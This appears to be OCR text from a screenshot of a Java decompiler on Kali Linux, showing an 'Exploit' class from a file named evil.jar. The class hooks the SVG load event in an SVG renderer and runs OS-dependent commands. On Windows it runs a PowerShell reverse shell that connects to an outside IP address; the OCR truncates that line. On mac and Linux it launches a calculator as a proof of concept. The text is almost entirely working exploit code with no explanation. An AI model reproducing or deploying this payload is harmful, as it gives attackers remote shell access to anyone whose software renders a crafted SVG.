 活动 盒子 5月7日 22:16 中
kali-linux-2023
1 2 3 4 18:15
Exploit.class - Java Decompiler
Volume 100%
File Edit Navigation Search Help
evil.jar
META-INF
license
org.w3c
Exploit$1.class
Exploit.class
Exploit.class
import java.util.Locale;
import org.w3c.dom.events.Event;
import org.w3c.dom.events.EventListener;
import org.w3c.dom.svg.EventListenerInitializer;
import org.w3c.dom.svg.SVGDocument;
import org.w3c.dom.svg.SVGSVGElement;
public class Exploit implements EventListenerInitializer {
public void initializeEventListeners(SVGDocument document) {
16 SVGSVGElement root = document.getRootElement();
17 EventListener listener = new EventListener() {
public void handleEvent(Event event) {
try {
20 String OS = System.getProperty("os.name", "unknown").toLowerCase(Locale.ROOT);
21 if (OS.contains("win")) {
22 Runtime.getRuntime().exec("powershell -nop -c \"$client = New-Object System.Net.Sockets.TCPClient('82.156.5.200',1033);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|
23 } else if (OS.contains("mac")) {
24 Runtime.getRuntime().exec("open -a calculator");
25 } else if (OS.contains("nux")) {
26 Runtime.getRuntime().exec("/usr/bin/mate-calc");
}
28 } catch (Exception exception) {}
}
};
31 root.addEventListener("SVGLoad", listener, false);
}
}